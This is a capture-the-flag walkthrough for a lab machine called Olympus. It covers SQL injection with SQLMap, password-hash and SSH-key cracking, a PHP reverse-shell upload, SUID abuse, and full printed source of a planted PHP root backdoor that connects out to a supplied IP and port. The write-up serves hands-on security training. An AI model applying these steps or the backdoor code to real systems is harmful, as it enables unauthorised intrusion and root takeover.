Hey!
Start the VM here and start enumerating! The machine can take some time to start. Please allow up to 5 minutes (Sorry for the inconvenience). Bruteforcing against any login page is out of scope and should not be used.
If you get stuck, you can find hints that will guide you on my GitHub repository (you'll find it in the walkthrough section). (Released 1 week after the room is released).
Please do not publish any walkthrough for at least 1 week after the room is released.
Well... Happy hacking ^^
GavrocheEnumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61We only have the http service, let’s start there:
We aren’t able to access the website initially, we can add a mapping to /etc/hosts for the hostname to the boxes’ IP address then try re-access the site:

We don’t have a great deal, let’s bruteforce directories. Using my usual wordlist (default from dirb) isn’t sufficient, I tried a few other wordlists and had the most luck with common.txt:

We can head over to ~webmaster and find a CMS running:
Foothold
Looking into some functions, we have a search feature that we can test. Manually testing shows it’s vulnerable to SQLi but let’s capture the request and pass it to SQLMap instead:

We very quickly find an exploit, checking tables we find one called “flag”. Dumping the content gives us our first flag. We also have user logins that we can dump and try crack:


Using john the ripper and rockyou.txt, we can bruteforce the first hash:

Looking through the other tables, we have a “chats” table, hinting towards a chat application and some form of file upload:
Foothold 2
There’s a chats domain listed in the users column, we can try add it to /etc/hosts and access the chats page:

Re-using the creds we found, we manage to log in. We can try upload a php payload and use the SQLi we found earlier to find the file name (dump the same chat we found earlier):

We can navigate to the php file at:
http://chat.olympus.thm/uploads/<filename>.phpAfter doing so, we get a reverse shell:

User own
We can check our current environment and see there’s only one user:

We can look to escalate our privs to that user, running linpeas (or manual search) for SUIDs, we find:

We have an entry for cputils running as Zeus. This is pretty straight forward, it’s a copy + paste utility. We can copy Zeus’ SSH key to /tmp and read it:

We run into an issue, the id_rsa key is password protected:

Using ssh2john, we can convert the id_rsa into a hash and bruteforce it:

We can then SSH using the key and password we found
Root own
Checking our group file access (any files we can access from the “zeus” group), we find a few interesting entries within /var/www:

Checking the content of the 2nd php file, we find an interesting script:
<?php
$pass = "a7c5ffcf139742f52a5267c4a0674129";
if(!isset($_POST["password"]) || $_POST["password"] != $pass) die('<form name="auth" method="POST">Password: <input type="password" name="password" /></form>');
set_time_limit(0);
$host = htmlspecialchars("$_SERVER[HTTP_HOST]$_SERVER[REQUEST_URI]", ENT_QUOTES, "UTF-8");
if(!isset($_GET["ip"]) || !isset($_GET["port"])) die("<h2><i>snodew reverse root shell backdoor</i></h2><h3>Usage:</h3>Locally: nc -vlp [port]</br>Remote: $host?ip=[destination of listener]&port=[listening port]");
$ip = $_GET["ip"]; $port = $_GET["port"];
$write_a = null;
$error_a = null;
$suid_bd = "/lib/defended/libc.so.99";
$shell = "uname -a; w; $suid_bd";
chdir("/"); umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if(!$sock) die("couldn't open socket");
$fdspec = array(0 => array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "w"));
$proc = proc_open($shell, $fdspec, $pipes);
if(!is_resource($proc)) die();
for($x=0;$x<=2;$x++) stream_set_blocking($pipes[x], 0);
stream_set_blocking($sock, 0);
while(1)
{
if(feof($sock) || feof($pipes[1])) break;
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if(in_array($sock, $read_a)) { $i = fread($sock, 1400); fwrite($pipes[0], $i); }
if(in_array($pipes[1], $read_a)) { $i = fread($pipes[1], 1400); fwrite($sock, $i); }
if(in_array($pipes[2], $read_a)) { $i = fread($pipes[2], 1400); fwrite($sock, $i); }
}
fclose($sock);
for($x=0;$x<=2;$x++) fclose($pipes[x]);
proc_close($proc);
?>This looks to be an attempt of a root backdoor, we can make a HTTP POST request to the specified backdoor including our IP and PORT as GET parameters. After doing so, we ‘ll have a reverse shell returned (similar to the one we used in the chat app earlier). ALTERNATIVELY, we can skip that entire step and run:
uname -a; w; /lib/defended/libc.so.99Directly from Zeus’ shell:

We can grab our root flag from /root/root.flag
Bonus
We have two hints. We have a hint of the flag being in /etc/ and that regex is useful. We know the flag format so far has been <name>.flag, using grep we search /etc/ for files following this format:

Our final flag is in /etc/ssl/private/.b0nus.fl4g






